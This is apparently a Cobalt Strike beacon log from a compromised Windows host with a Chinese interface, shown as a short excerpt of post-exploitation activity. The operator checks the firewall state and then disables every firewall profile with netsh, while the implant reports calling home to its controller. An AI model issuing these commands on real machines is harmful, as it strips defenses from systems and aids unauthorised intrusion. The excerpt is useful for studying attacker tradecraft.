 [11/19 08:54:31] beacon> shell netsh advfirewall show allprofiles state
[11/19 08:54:31] [*] Tasked beacon to run: netsh advfirewall show allprofiles state
[11/19 08:54:32] [+] host called home, sent: 71 bytes
[11/19 08:54:32] [+] received output:
域配置文件 设置:
----------------------------------------------------------------------
状态                                  打开
专用配置文件 设置:
----------------------------------------------------------------------
状态                                  打开
公用配置文件 设置:
----------------------------------------------------------------------
状态                                  打开
确定。
[11/19 08:54:47] beacon> shell netsh advfirewall set allprofiles state off
[11/19 08:54:47] [*] Tasked beacon to run: netsh advfirewall set allprofiles state off
[11/19 08:54:47] [+] host called home, sent: 74 bytes
[11/19 08:54:47] [+] received output:
确定。